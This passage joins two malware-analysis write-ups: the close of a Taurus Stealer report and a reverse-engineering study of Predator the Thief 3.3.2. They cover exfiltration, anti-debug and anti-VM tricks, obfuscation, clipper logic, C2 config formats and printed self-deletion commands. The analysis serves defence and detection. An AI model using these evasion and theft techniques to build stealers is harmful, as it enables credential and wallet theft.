However, it has been seen in other samples and their advertisements that Taurus Stealer also supports other software not included in the list like BattleNet, Skype and WinFTP. As mentioned earlier, they also have an open communication channel with their customers, who can suggest new software to add support to. Stealer Dependencies Although the posts that sell the malware in underground forums claim that Taurus Stealer does not have any dependencies, when stealing browser information (by looping through files recursively using the “Grabber 3” method described before), if it finds “logins.json” or “signons.sqlite” it will then ask for needed .dlls to its C2. It first creates a directory in %PROGRAMDATA%\<bot id>, where it is going to dump the downloaded .dlls. It will check if “%PROGRAMDATA%\<bot id>\nss3.dll” exists and will ask for its C2 (doing a request to /dlls/ resource) if not. The .dlls will be finally dumped in the following order:
1. freebl3.dll
2. mozglue.dll
3. msvcp140.dll
4. nss3.dll
5. softokn3.dll
6. vcruntime140.dll
If we find the C2 down (when analyzing the sample, for example), we will not be able to download the required files. However, the malware will still try, no matter what, to load those libraries after the request to /dlls/ has been made (starting by loading “nss3.dll”), which would lead to a crash. The malware would stop working from this point. In contrast, if the C2 is alive, the .dlls will be downloaded and written to disk in the order mentioned before. The following figure shows the call graph from the routine responsible for requesting and dumping the required libraries to disk.
Figure 38. Taurus Stealer dumping retrieved .dlls from its Command and Control Server to disk
Information Gathering After the Browser stealing process is finished, Taurus proceeds to gather information from the infected machine along with the Taurus Banner and adds this data to the ZIP file in memory with the filename “Information.txt”. All this functionality is done through a series of unnecessary steps caused by all the obfuscation techniques to hide strings, which leads to a horrible function call graph:
Figure 39. Taurus Stealer main Information Gathering routine call graph
It gets information and concatenates it sequentially in memory until we get the final result:
One curious difference from earlier Taurus Stealer versions is that the Active Window from the infected machine is now also included in the information gathering process.
Enumerate Installed Software As part of the information gathering process, it will try to get a list of the installed software from the infected machine by looping in the registry from “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall” and retrieving DisplayName and DisplayVersion with RegQueryValueExA until RegEnumKeyA does not find more keys. If software in the registry list has the key “DisplayName”, it gets added to the list of installed software. Then, if it also has “Display Version” key, the value is appended to the name. In case this last key is not available, “[Unknown]” is appended instead. Following the pattern: “DisplayName\tDisplayVersion” As an example:
The list of software is included in the ZIP file in memory with the filename “Installed Software.txt”
C2 Exfiltration
During the stealing process, the data that is grabbed from the infected machine is saved in a ZIP file in memory. As we have just seen, information gathering files are also included in this fileless ZIP. When all this data is ready, Taurus Stealer will proceed to:
1. Generate a Bot Id results summary message.
2. Encrypt the ZIP file before exfiltration.
3. Exfiltrate the ZIP file to Command and Control server.
4. Delete traces from networking activity
Generate Bot Id results summary The results summary message is created in 2 stages. The first stage loads generic information from the infected machine (Bot Id, Build Id, Windows version and architecture, current user, etc.) and a summary count of the number of passwords, cookies, etc. stolen. As an example:
Finally, it concatenates a string that represents a mask stating which Software has been available to steal information from (e.g. Telegram, Discord, FileZilla, WinSCP. etc.).
This summary information is then added in the memory ZIP file with the filename “LogInfo.txt”. This behavior is different from earlier Taurus Stealer versions, where the information was sent as part of the URL (when doing exfiltration POST request to the resource /gate/log/) in the parameter “data”. Although this summary information was encrypted, the exfiltrated ZIP file was sent in cleartext. Encrypt ZIP before exfiltration Taurus Stealer will then encrypt the ZIP file in memory using the techniques described before: using the RC4 stream cipher with a randomly generated key and encoding the result in BASE64. Because the RC4 key is needed to decrypt the message, the key is included at the beginning of the encoded message. In the analyzed sample, as we saw before, the key length is hardcoded and is 16 bytes. As an example, this could be an encrypted message being sent in a POST request to the /log/ resource of a Taurus Stealer C2, where the RC4 key is included at the beginning of the message (first 16 characters).
Exfiltrate ZIP file to Command and Control server As in the earlier versions, it uses a try-retry logic where it will try to exfiltrate up to 10 times (in case the network is failing, C2 is down, etc.). It does so by opening a handle using HttpOpenRequestA for the “/log/” resource and using this handle in a call to HttpSendRequestA, where exfiltration is done (the data to be exfiltrated is in the post_data argument). The following figure shows this try-retry logic in a loop that executes HttpSendRequestA.
Figure 40. Taurus Stealer will try to exfiltrate up to 10 times
The encrypted ZIP file is sent with Content-Type: application/octet-stream. The filename is a randomly generated string of 16 bytes. However, earlier Taurus Stealer versions used the Bot Id as the .zip filename. Delete traces from networking activity After exfiltration, it uses DeleteUrlCacheEntry with the C2 as a parameter for the API call, which deletes the cache entry for a given URL. This is the last step of the exfiltration process and is done to avoid leaving traces from the networking activity in the infected machine.
Loader (optional)
Upon exfiltration, the Loader module is executed. This module is optional and gets its configuration from the first C2 request. If the module is enabled, it will load an URL from the Loader configuration and execute URLOpenBlockingStream to download a file. This file will then be dumped in %TEMP% folder using a random filename of 8 characters. Once the file has been successfully dumped in the infected machine it will execute it using ShellExecuteA with the option nShowCmd as “SW_HIDE”, which hides the window and activates another one. If persistence is set in the Loader configuration, it will also schedule a task in the infected machine to run the downloaded file every minute using:
The next figure shows the Schedule Task Manager from an infected machine where the task has been scheduled to run every minute indefinitely.
Figure 41. Loader persistence is carried out by creating a scheduled task to run every minute indefinitely
Once the file is executed, a new POST request is made to the C2 to the resource /loader/complete/. The following figure summarizes the main responsibilities of the Loader routine.
This functionality is the last one being executed in the malware and is also optional, although it is enabled by default if no response from the C2 was received in the first request. It will use CreateProcessA to execute cmd.exe with the following arguments:
cmd.exe /c timeout /t 3 & del /f /q <malware_filepath>
Malware_filepath is the actual path of the binary being executed (itself). A small timeout is set to give time to the malware to finish its final tasks. After the creation of this process, only a clean-up routine is executed to delete strings from memory before finishing execution.
YARA rule
This memory Yara rule detects both old and new Taurus Stealer versions. It targets some unique functionalities from this malware family:
Hex2Dec: Routine used to convert from a Hexadecimal value to a Decimal value.
Bot Id/UUID generation routine.
getRandomString: Routine used to generate a random string using rand() over a static input buffer
getRandomString2: Routine used to generate a random string using rand() over an input buffer previously “randomized” with GetTickCount
getRandomBytes: Routine to generate “random” input buffers for getRandomString2
Hashing algorithm used to resolve APIs and Anti – C2 mod. feature.
Information Stealers like Taurus Stealer are dangerous and can cause a lot of damage to individuals and organizations (privacy violation, leakage of confidential information, etc.). Consequences vary depending on the significance of the stolen data. This goes from usernames and passwords (which could be targetted by threat actors to achieve privilege escalation and lateral movement, for example) to information that grants them immediate financial profit, such as cryptocurrency wallets. In addition, stolen email accounts can be used to send spam and/or distribute malware. As has been seen throughout the analysis, Taurus Stealer looks like an evolving malware that is still being updated (improving its code by adding features, more obfuscation and bugfixes) as well as it’s Panel, which keeps having updates with more improvements (such as adding filters for the results coming from the malware or adding statistics for the loader). The fact the malware is being actively used in the wild suggests that it will continue evolving and adding more features and protections in the future, especially as customers have an open dialog channel to request new software to target or to suggest improvements to improve functionality. For more details about how we reverse engineer and analyze malware, visit our targeted malware module page.
Whenever I reverse a sample, I am mostly interested in how it was developed, even if in the end the techniques employed are generally the same, I am always curious about what was the way to achieve a task, or just simply understand the code philosophy of a piece of code. It is a very nice way to spot different trending and discovering (sometimes) new tricks that you never know it was possible to do. This is one of the main reasons, I love digging mostly into stealers/clippers for their accessibility for being reversed, and enjoying malware analysis as a kind of game (unless some exceptions like Nymaim that is literally hell).
It’s been 1 year and a half now that I start looking into “Predator The Thief”, and this malware has evolved over time in terms of content added and code structure. This impression could be totally different from others in terms of stealing tasks performed, but based on my first in-depth analysis,, the code has changed too much and it was necessary to make another post on it.
This one will focus on some major aspects of the 3.3.2 version, but will not explain everything (because some details have already been mentioned in other papers, some subjects are known). Also, times to times I will add some extra commentary about malware analysis in general.
Anti-Disassembly
When you open an unpacked binary in IDA or other disassembler software like GHIDRA, there is an amount of code that is not interpreted correctly which leads to rubbish code, the incapacity to construct instructions or showing some graph. Behind this, it’s obvious that an anti-disassembly trick is used.
The technique exploited here is known and used in the wild by other malware, it requires just a few opcodes to process and leads at the end at the creation of a false branch. In this case, it begins with a simple xor instruction that focuses on configuring the zero flag and forcing the JZ jump condition to work no matter what, so, at this stage, it’s understandable that something suspicious is in progress. Then the MOV opcode (0xB8) next to the jump is a 5 bytes instruction and disturbing the disassembler to consider that this instruction is the right one to interpret beside that the correct opcode is inside this one, and in the end, by choosing this wrong path malicious tasks are hidden.
Of course, fixing this issue is simple, and required just a few seconds. For example with IDA, you need to undefine the MOV instruction by pressing the keyboard shortcut “U”, to produce this pattern.
Then skip the 0xB8 opcode, and pushing on “C” at the 0xE8 position, to configure the disassembler to interpret instruction at this point.
Replacing the 0xB8 opcode by 0x90. with a hexadecimal editor, will fix the issue. Opening again the patched PE, you will see that IDA is now able to even show the graph mode.
After patching it, there are still some parts that can’t be correctly parsed by the disassembler, but after reading some of the code locations, some of them are correct, so if you want to create a function, you can select the “loc” section then pushed on “P” to create a sub-function, of course, this action could lead to some irreversible thing if you are not sure about your actions and end to restart again the whole process to remove a the ant-disassembly tricks, so this action must be done only at last resort.
Code Obfuscation
Whenever you are analyzing Predator, you know that you will have to deal with some obfuscation tricks almost everywhere just for slowing down your code analysis. Of course, they are not complicated to assimilate, but as always, simple tricks used at their finest could turn a simple fun afternoon to literally “welcome to Dark Souls”. The concept was already there in the first in-depth analysis of this malware, and the idea remains over and over with further updates on it. The only differences are easy to guess :
More layers of obfuscation have been added
Techniques already used are just adjusted.
More dose of randomness
As a reversing point of view, I am considering this part as one the main thing to recognized this stealer, even if of course, you can add network communication and C&C pattern as other ways for identifying it, inspecting the code is one way to clarify doubts (and I understand that this statement is for sure not working for every malware), but the idea is that nowadays it’s incredibly easy to make mistakes by being dupe by rules or tags on sandboxes, due to similarities based on code-sharing, or just literally creating false flag.
GetModuleAddress
Already there in a previous analysis, recreating the GetProcAddress is a popular trick to hide an API call behind a simple register call. Over the updates, the main idea is still there but the main procedures have been modified, reworked or slightly optimized.
First of all, we recognized easily the PEB retrieved by spotting fs[0x30] behind some extra instructions.
then from it, the loader data section is requested for two things:
Getting the InLoadOrderModuleList pointer
Getting the InMemoryOrderModuleList pointer
For those who are unfamiliar by this, basically, the PEB_LDR_DATA is a structure is where is stored all the information related to the loaded modules of the process.
Then, a loop is performing a basic search on every entry of the module list but in “memory order” on the loader data, by retrieving the module name, generating a hash of it and when it’s done, it is compared with a hardcoded obfuscated hash of the kernel32 module and obviously, if it matches, the module base address is saved, if it’s not, the process is repeated again and again.
The XOR kernel32 hashes compared with the one created
Nowadays, using hashes for a function name or module name is something that you can see in many other malware, purposes are multiple and this is one of the ways to hide some actions. An example of this code behavior could be found easily on the internet and as I said above, this one is popular and already used.
GetProcAddress / GetLoadLibrary
Always followed by GetModuleAddress, the code for recreating GetProcAddress is by far the same architecture model than the v2, in term of the concept used. If the function is forwarded, it will basically perform a recursive call of itself by getting the forward address, checking if the library is loaded then call GetProcAddress again with new values.
Xor everything
It’s almost unnecessary to talk about it, but as in-depth analysis, if you have never read the other article before, it’s always worth to say some words on the subject (as a reminder). The XOR encryption is a common cipher that required a rudimentary implementation for being effective :
Only one operator is used (XOR)
it’s not consuming resources.
It could be used as a component of other ciphers
This one is extremely popular in malware and the goal is not really to produce strong encryption because it’s ridiculously easy to break most of the time, they are used for hiding information or keywords that could be triggering alerts, rules…
Communication between host & server
Hiding strings
Or… simply used as an absurd step for obfuscating the code
etc…
A typical example in Predator could be seeing huge blocks with only two instructions (XOR & MOV), where stacks strings are decrypted X bytes per X bytes by just moving content on a temporary value (stored on EAX), XORed then pushed back to EBP, and the principle is reproduced endlessly again and again. This is rudimentary, In this scenario, it’s just part of the obfuscation process heavily abused by predator, for having an absurd amount of instruction for simple things.
Also for some cases, When a hexadecimal/integer value is required for an API call, it could be possible to spot another pattern of a hardcoded string moved to a register then only one XOR instruction is performed for revealing the correct value, this trivial thing is used for some specific cases like the correct position in the TEB for retrieving the PEB, an RVA of a specific module, …
Finally, the most common one, there is also the classic one used by using a for loop for a one key length XOR key, seen for decrypting modules, functions, and other things…
str = ... # encrypted string

for i, s in enumerate(str):
  s[i] = s[i] ^ s[len(str)-1]
Sub everything
Let’s consider this as a perfect example of “let’s do the same exact thing by just changing one single instruction”, so in the end, a new encryption method is used with no effort for the development. That’s how a SUB instruction is used for doing the substitution cipher. The only difference that I could notice it’s how the key is retrieved.
Besides having something hardcoded directly, a signed 32-bit division is performed, easily noticeable by the use of cdq & idiv instructions, then the dl register (the remainder) is used for the substitution.
Stack Strings
What’s the result in the end?
Merging these obfuscation techniques leads to a nonsense amount of instructions for a basic task, which will obviously burn you some hours of analysis if you don’t take some time for cleaning a bit all that mess with the help of some scripts or plenty other ideas, that could trigger in your mind. It could be nice to see these days some scripts released by the community.
Simple tricks lead to nonsense code
Anti-Debug
There are plenty of techniques abused here that was not in the first analysis, this is not anymore a simple PEB.BeingDebugged or checking if you are running a virtual machine, so let’s dig into them. one per one except CheckRemoteDebugger! This one is enough to understand by itself :’)
NtSetInformationThread
One of the oldest tricks in windows and still doing its work over the years. Basically in a very simple way (because there is a lot thing happening during the process), NtSetInformationThread is called with a value (0x11) obfuscated by a XOR operator. This parameter is a ThreadInformationClass with a specific enum called ThreadHideFromDebugger and when it’s executed, the debugger is not able to catch any debug information. So the supposed pointer to the corresponding thread is, of course, the malware and when you are analyzing it with a debugger, it will result to detach itself.
CloseHandle/NtClose
Inside WinMain, a huge function is called with a lot of consecutive anti-debug tricks, they were almost all indirectly related to some techniques patched by TitanHide (or strongly looks like), the first one performed is a really basic one, but pretty efficient to do the task.
Basically, when CloseHandle is called with an inexistent handle or an invalid one, it will raise an exception and whenever you have a debugger attached to the process, it will not like that at all. To guarantee that it’s not an issue for a normal interaction a simple __try / __except method is used, so if this API call is requested, it will safely lead to the end without any issue.
The invalid handle used here is a static one and it’s L33T code with the value 0xBAADAA55 and makes me bored as much as this face.
That’s not a surprise to see stuff like this from the malware developer. Inside jokes, l33t values, animes and probably other content that I missed are something usual to spot on Predator.
ProcessDebugObjectHandle
When you are debugging a process, Microsoft Windows is creating a “Debug” object and a handle corresponding to it. At this point, when you want to check if this object exists on the process, NtQueryInformationProcess is used with the ProcessInfoClass initialized by 0x1e (that is in fact, ProcessDebugObjectHandle).
In this case, the NTStatus value (returning result by the API call) is an error who as the ID 0xC0000353, aka STATUS_PORT_NOT_SET. This means, “An attempt to remove a process’s DebugPort was made, but a port was not already associated with the process.”. The anti-debug trick is to verify if this error is there, that’s all.
NtGetContextThread
This one is maybe considered as pretty wild if you are not familiar with some hardware breakpoints. Basically, there are some registers that are called “Debug Register” and they are using the DRX nomenclature (DR0 to DR7). When GetThreadContext is called, the function will retrieve al the context information from a thread.
For those that are not familiar with a context structure, it contains all the register data from the corresponding element. So, with this data in possession, it only needs to check if those DRX registers are initiated with a value not equal to 0.
On the case here, it’s easily spottable to see that 4 registers are checked
int 3 (or Interrupt 3) is a popular opcode to force the debugger to stop at a specific offset. As said in the title, this is a breakpoint but if it’s executed without any debugging environment, the exception handler is able to deal with this behavior and will continue to run without any issue. Unless I missed something, here is the scenario.
By the way, as another scenario used for this one (the int 3), the number of this specific opcode triggered could be also used as an incremented counter, if the counter is above a specific value, a simplistic condition is sufficient to check if it’s executed into a debugger in that way.
Debug Condition
With all the techniques explained above, in the end, they all lead to a final condition step if of course, the debugger hasn’t crashed. The checking task is pretty easy to understand and it remains to a simple operation: “setting up a value to EAX during the anti-debug function”, if everything is correct this register will be set to zero, if not we could see all the different values that could be possible.
bloc in red is the correct condition over all the anti-debug tests
…And when the Anti-Debug function is done, the register EAX is checked by the test operator, so the ZF flag is determinant for entering into the most important loop that contains the main function of the stealer.
Anti-VM
The Anti VM is presented as an option in Predator and is performed just after the first C&C requests.
Tricks used are pretty olds and basically using Anti-VM Instructions
SIDT
SGDT
STR
CPUID (Hypervisor Trick)
By curiosity, this option is not by default performed if the C&C is not reachable.
Paranoid & Organized Predator
When entering into the “big main function”, the stealer is doing “again” extra validations if you have a valid payload (and not a modded one), you are running it correctly and being sure again that you are not analyzing it.
This kind of paranoid checking step is a result of the multiple cases of cracked builders developed and released in the wild (mostly or exclusively at a time coming from XakFor.Net). Pretty wild and fun to see when Anti-Piracy protocols are also seen in the malware scape.
Then the malware is doing a classic organized setup to perform all the requested actions and could be represented in that way.
Of course as usual and already a bit explained in the first paper, the C&C domain is retrieved in a table of function pointers before the execution of the WinMain function (where the payload is starting to do tasks).
You can see easily all the functions that will be called based on the starting location (__xc_z) and the ending location (__xc_z).
Then you can spot easily the XOR strings that hide the C&C domain like the usual old predator malware.
Data Encryption & Encoding
Besides using XOR almost absolutely everywhere, this info stealer is using a mix of RC4 encryption and base64 encoding whenever it is receiving data from the C&C. Without using specialized tools or paid versions of IDA (or whatever other software), it could be a bit challenging to recognize it (when you are a junior analyst), due to some modification of some part of the code.
Base64
For the Base64 functions, it’s extremely easy to spot them, with the symbol values on the register before and after calls. The only thing to notice with them, it’s that they are using a typical signature… A whole bloc of XOR stack strings, I believed that this trick is designed to hide an eventual Base64 alphabet from some Yara rules.
By the way, the rest of the code remains identical to standard base64 algorithms.
RC4
For RC4, things could be a little bit messy if you are not familiar at all with encryption algorithm on a disassembler/debugger, for some cases it could be hell, for some case not. Here, it’s, in fact, this amount of code for performing the process.
Blocs are representing the Generation of the array S, then performing the Key-Scheduling Algorithm (KSA) by using a specific secret key that is, in fact, the C&C domain! (if there is no domain, but an IP hardcoded, this IP is the secret key), then the last one is the Pseudo-random generation algorithm (PRGA).
For more info, some resources about this algorithm below:
The Hardware ID (HWID) and mutex are related, and the generation is quite funky, I would say, even if most of the people will consider this as something not important to investigate, I love small details in malware, even if their role is maybe meaningless, but for me, every detail counts no matter what (even the stupidest one).
Here the hardware ID generation is split into 3 main parts. I had a lot of fun to understand how this one was created.
First, it will grab all the available logical drives on the compromised machine, and for each of them, the serial number is saved into a temporary variable. Then, whenever a new drive is found, the hexadecimal value is added to it. so basically if the two drives have the serial number “44C5-F04D” and “1130-DDFF”, so ESI will receive 0x44C5F04D then will add 0x1130DFF.
When it’s done, this value is put into a while loop that will divide the value on ESI by 0xA and saved the remainder into another temporary variable, the loop condition breaks when ESI is below 1. Then the results of this operation are saved, duplicated and added to itself the last 4 bytes (i.e 1122334455 will be 112233445522334455).
If this is not sufficient, the value is put into another loop for performing this operation.
for i, s in enumerate(str):
  if i & 1:
    a += chr(s) + 0x40
  else:
    a += chr(s)
It results in the creation of an alphanumeric string that will be the archive filename used during the POST request to the C&C.
the generated hardware ID based on the serial number devices
But wait! there is more… This value is in part of the creation of the mutex name… with a simple base64 operation on it and some bit operand operation for cutting part of the base64 encoding string for having finally the mutex name!
Anti-CIS
A classic thing in malware, this feature is used for avoiding infecting machines coming from the Commonwealth of Independent States (CIS) by using a simple API call GetUserDefaultLangID.
The value returned is the language identifier of the region format setting for the user and checked by a lot of specific language identifier, of courses in every situation, all the values that are tested, are encrypted.
Language ID
SubLanguage Symbol
Country
0x0419
SUBLANG_RUSSIAN_RUSSIA
Russia
0x042b
SUBLANG_ARMENIAN_ARMENIA
Armenia
0x082c
SUBLANG_AZERI_CYRILLIC
Azerbaijan
0x042c
SUBLANG_AZERI_LATIN
Azerbaijan
0x0423
SUBLANG_BELARUSIAN_BELARUS
Belarus
0x0437
SUBLANG_GEORGIAN_GEORGIA
Georgia
0x043f
SUBLANG_KAZAK_KAZAKHSTAN
Kazakhstan
0x0428
SUBLANG_TAJIK_TAJIKISTAN
Tajikistan
0x0442
SUBLANG_TURKMEN_TURKMENISTAN
Turkmenistan
0x0843
SUBLANG_UZBEK_CYRILLIC
Uzbekistan
0x0443
SUBLANG_UZBEK_LATIN
Uzbekistan
0x0422
SUBLANG_UKRAINIAN_UKRAINE
Ukraine
Files, files where are you?
When I reversed for the first time this stealer, files and malicious archive were stored on the disk then deleted. But right now, this is not the case anymore. Predator is managing all the stolen data into memory for avoiding as much as possible any extra traces during the execution.
Predator is nowadays creating in memory a lot of allocated pages and temporary files that will be used for interactions with real files that exist on the disk. Most of the time it’s basically getting handles, size and doing some operation for opening, grabbing content and saving them to a place in memory. This explanation is summarized in a “very” simplify way because there are a lot of cases and scenarios to manage this.
Another point to notice is that the archive (using ZIP compression), is also created in memory by selecting folder/files.
The generated archive in memory
It doesn’t mean that the whole architecture for the files is different, it’s the same format as before.
an example of archive intercepted during the C&C Communication
Stealing
After explaining this many times about how this stuff, the fundamental idea is boringly the same for every stealer:
Check
Analyzing (optional)
Parsing (optional)
Copy
Profit
Repeat
What could be different behind that, is how they are obfuscating the files or values to check… and guess what… every malware has their specialties (whenever they are not decided to copy the same piece of code on Github or some whatever generic .NET stealer) and in the end, there is no black magic, just simple (or complex) enigma to solve. As a malware analyst, when you are starting into analyzing stealers, you want literally to understand everything, because everything is new, and with the time, you realized the routine performed to fetch the data and how stupid it is working well (as reminder, it might be not always that easy for some highly specific stuff).
In the end, you just want to know the targeted software, and only dig into those you haven’t seen before, but every time the thing is the same:
Checking dumbly a path
Checking a register key to have the correct path of a software
Checking a shortcut path based on an icon
etc…
Beside that Predator the Thief is stealing a lot of different things:
Grabbing content from Browsers (Cookies, History, Credentials)
Harvesting/Fetching Credit Cards
Stealing sensible information & files from Crypto-Wallets
Credentials from FTP Software
Data coming from Instant communication software
Data coming from Messenger software
2FA Authenticator software
Fetching Gaming accounts
Credentials coming from VPN software
Grabbing specific files (also dynamically)
Harvesting all the information from the computer (Specs, Software)
Stealing Clipboard (if during the execution of it, there is some content)
Making a picture of yourself (if your webcam is connected)
Making screenshot of your desktop
It could also include a Clipper (as a modular feature).
And… due to the module manager, other tasks that I still don’t have mentioned there (that also I don’t know who they are).
Let’s explain just some of them that I found worth to dig into.
Browsers
Since my last analysis, things changed for the browser part and it’s now divided into three major parts.
Internet Explorer is analyzed in a specific function developed due that the data is contained into a “Vault”, so it requires a specific Windows API to read it.
Microsoft Edge is also split into another part of the stealing process due that this one is using unique files and needs some tasks for the parsing.
Then, the other browsers are fetched by using a homemade static grabber
Grabber n°1 (The generic one)
It’s pretty fun to see that the stealing process is using at least one single function for catching a lot of things. This generic grabber is pretty “cleaned” based on what I saw before even if there is no magic at all, it’s sufficient to make enough damages by using a recursive loop at a specific place that will search all the required files & folders.
By comparing older versions of predator, when it was attempting to steal content from browsers and some wallets, it was checking step by step specific repositories or registry keys then processing into some loops and tasks for fetching the credentials. Nowadays, this step has been removed (for the browser part) and being part of this raw grabber that will parse everything starting to %USERS% repository.
As usual, all the variables that contain required files are obfuscated and encrypted by a simple XOR algorithm and in the end, this is the “static” list that the info stealer will be focused
File grabbed
Type
Actions
Login Data
Chrome / Chromium based
Copy & Parse
Cookies
Chrome / Chromium based
Copy & Parse
Web Data
Browsers
Copy & Parse
History
Browsers
Copy & Parse
formhistory.sqlite
Mozilla Firefox & Others
Copy & Parse
cookies.sqlite
Mozilla Firefox & Others
Copy & Parse
wallet.dat
Bitcoin
Copy & Parse
.sln
Visual Studio Projects
Copy filename into Project.txt
main.db
Skype
Copy & Parse
logins.json
Chrome
Copy & Parse
signons.sqlite
Mozilla Firefox & Others
Copy & Parse
places.sqlite
Mozilla Firefox & Others
Copy & Parse
Last Version
Mozilla Firefox & Others
Copy & Parse
Grabber n°2 (The dynamic one)
There is a second grabber in Predator The Thief, and this not only used when there is available config loaded in memory based on the first request done to the C&C. In fact, it’s also used as part of the process of searching & copying critical files coming from wallets software, communication software, and others…
The “main function” of this dynamic grabber only required three arguments:
The path where you want to search files
the requested file or mask
A path where the found files will be put in the final archive sent to the C&C
When the grabber is configured for a recursive search, it’s simply adding at the end of the path the value “..” and checking if the next file is a folder to enter again into the same function again and again.
In the end, in the fundamentals, this is almost the same pattern as the first grabber with the only difference that in this case, there are no parsing/analyzing files in an in-depth way. It’s simply this follow-up
Find a matched file based on the requested search
creating an entry on the stolen archive folder
setting a handle/pointer from the grabbed file
Save the whole content to memory
Repeat
Of course, there is a lot of particular cases that are to take in consideration here, but the main idea is like this.
What Predator is stealing in the end?
If we removed the dynamic grabber, this is the current list (for 3.3.2) about what kind of software that is impacted by this stealer, for sure, it’s hard to know precisely on the browser all the one that is impacted due to the generic grabber, but in the end, the most important one is listed here.
VPN
NordVPN
Communication
Jabber
Discord
Skype
FTP
WinSCP
WinFTP
FileZilla
Mails
Outlook
2FA Software
Authy (Inspired by Vidar)
Games
Steam
Battle.net (Inspired by Kpot)
Osu
Wallets
Electrum
MultiBit
Armory
Ethereum
Bytecoin
Bitcoin
Jaxx
Atomic
Exodus
Browser
Mozilla Firefox (also Gecko browsers using same files)
Chrome (also Chromium browsers using same files)
Internet Explorer
Edge
Unmentioned browsers using the same files detected by the grabber.
Also beside stealing other actions are performed like:
Performing a webcam picture capture
Performing a desktop screenshot
Loader
There is currently 4 kind of loader implemented into this info stealer
RunPE
CreateProcess
ShellExecuteA
LoadPE
LoadLibrary
For all the cases, I have explained below (on another part of this analysis) what are the options of each of the techniques performed. There is no magic, there is nothing to explain more about this feature these days. There are enough articles and tutorials that are talking about this. The only thing to notice is that Predator is designed to load the payload in different ways, just by a simple process creation or abusing some process injections (i recommend on this part, to read the work from endgame).
Module Manager
Something really interesting about this stealer these days, it that it developed a feature for being able to add the additional tasks as part of a module/plugin package. Maybe the name of this thing is wrongly named (i will probably be fixed soon about this statement). But now it’s definitely sure that we can consider this malware as a modular one.
When decrypting the config from check.get, you can understand fast that a module will be launched, by looking at the last entry…
This will be the name of the module that will be requested to the C&C. (this is also the easiest way to spot a new module).
example.get
example.post
The first request is giving you the config of the module (on my case it was like this), it’s saved but NOT decrypted (looks like it will be dealt by the module on this part). The other request is focused on downloading the payload, decrypting it and saving it to the disk in a random folder in %PROGRAMDATA% (also the filename is generated also randomly), when it’s done, it’s simply executed by ShellExecuteA.
Also, another thing to notice, you know that it’s designed to launch multiple modules/plugins.
Clipper (Optional module)
The clipper is one example of the Module that could be loaded by the module manager. As far as I saw, I only see this one (maybe they are other things, maybe not, I don’t have the visibility for that).
Disclaimer: Before people will maybe mistaken, the clipper is proper to Predator the Thief and this is NOT something coming from another actor (if it’s the case, the loader part would be used).
Clipper WinMain function
This malware module is developed in C++, and like Predator itself, you recognized pretty well the obfuscation proper to it (Stack strings, XOR, SUB, Code spaghetti, GetProcAddress recreated…). Well, everything that you love for slowing down again your analysis.
As detailed already a little above, the module is designed to grab the config from the main program, decrypting it and starting to do the process routine indefinitely:
Open Clipboard
Checking content based on the config loaded
If something matches put the malicious wallet
Sleep
Repeat
The clipper config is rudimentary using “|” as a delimiter. Mask/Regex on the left, malicious wallet on the right.
There is no communication with the C&C when the clipper is switching wallet, it’s an offline one.
Self Removal
When the parameters are set to 1 in the Predator config got by check.get, the malware is performing a really simple task to erase itself from the machine when all the tasks are done.
By looking at the bottom of the main big function where all the task is performed, you can see two main blocs that could be skipped. these two are huge stack strings that will generate two things.
the API request “ShellExecuteA”
The command “ping 127.0.0.1 & del %PATH%”
When all is prepared the thing is simply executed behind the classic register call. By the way, doing a ping request is one of the dozen way to do a sleep call and waiting for a little before performing the deletion.
This option is not performed by default when the malware is not able to get data from the C&C.
Telemetry files
There is a bunch of files that are proper to this stealer, which are generated during the whole infection process. Each of them has a specific meaning.
Information.txt
Signature of the stealer
Stealing statistics
Computer specs
Number of users in the machine
List of logical drives
Current usage resources
Clipboard content
Network info
Compile-time of the payload
Also, this generated file is literally “hell” when you want to dig into it by the amount of obfuscated code.
I can quote these following important telemetry files:
Software.txt
Windows Build Version
Generated User-Agent
List of software installed in the machine (checking for x32 and x64 architecture folders)
Actions.txt
List of actions & telemetry performed by the stealer itself during the stealing process
Projects.txt
List of SLN filename found during the grabber research (the static one)
CookeList.txt
List of cookies content fetched/parsed
Network
User-Agent “Builder”
Sometimes features are fun to dig in when I heard about that predator is now generating dynamic user-agent, I was thinking about some things but in fact, it’s way simpler than I thought.
The User-Agent is generated in 5 steps
Decrypting a static string that contains the first part of the User-Agent
Using GetTickCount and grabbing the last bytes of it for generating a fake builder version of Chrome
Decrypting another static string that contains the end of the User-Agent
Concat Everything
Profit
Tihs User-Agent is shown into the software.txt logfile.
C&C Requests
There is currently 4 kind of request seen in Predator 3.3.2 (it’s always a POST request)
Request
Meaning
api/check.get
Get dynamic config, tasks and network info
api/gate.get ?……
Send stolen data
api/.get
Get modular dynamic config
api/.post
Get modular dynamic payload (was like this with the clipper)
The first step – Get the config & extra Infos
For the first request, the response from the server is always in a specific form :
String obviously base64 encoded
Encrypted using RC4 encryption by using the domain name as the key
When decrypted, the config is pretty easy to guess and also a bit complex (due to the number of options & parameters that the threat actor is able to do).
[0;1;0;1;1;0;1;1;0;512;]#[[%userprofile%\Desktop|%userprofile%\Downloads|%userprofile%\Documents;*.xls,*.xlsx,*.doc,*.txt;128;;0]]#[Trakai;Republic of Lithuania;54.6378;24.9343;85.206.166.82;Europe/Vilnius;21001]#[]#[Clipper]
It’s easily understandable that the config is split by the “#” and each data and could be summarized like this
The stealer config
The grabber config
The network config
The loader config
The dynamic modular config (i.e Clipper)
I have represented each of them into an array with the meaning of each of the parameters (when it was possible).
Predator config
Args
Meaning
Field 1
Webcam screenshot
Field 2
Anti VM
Field 3
Skype
Field 4
Steam
Field 5
Desktop screenshot
Field 6
Anti-CIS
Field 7
Self Destroy
Field 8
Telegram
Field 9
Windows Cookie
Field 10
Max size for files grabbed
Field 11
Powershell script (in base64)
Grabber config
[]#[GRABBER]#[]#[]#[]
Args
Meaning
Field 1
%PATH% using “|” as a delimiter
Field 2
Files to grab
Field 3
Max sized for each file grabbed
Field 4
Whitelist
Field 5
Recursive search (0 – off | 1 – on)
Network info
[]#[]#[NETWORK]#[]#[]
Args
Meaning
Field 1
City
Field 2
Country
Field 3
GPS Coordinate
Field 4
Time Zone
Field 5
Postal Code
Loader config
[]#[]#[]#[LOADER]#[]
Format
[[URL;3;2;;;;1;amazon.com;0;0;1;0;0;5]]
Meaning
Loader URL
Loader Type
Architecture
Targeted Countries (“,” as a delimiter)
Blacklisted Countries (“,” as a delimiter)
Arguments on startup
Injected process OR Where it’s saved and executed
Pushing loader if the specific domain(s) is(are) seen in the stolen data
Pushing loader if wallets are presents
Persistence
Executing in admin mode
Random file generated
Repeating execution
???
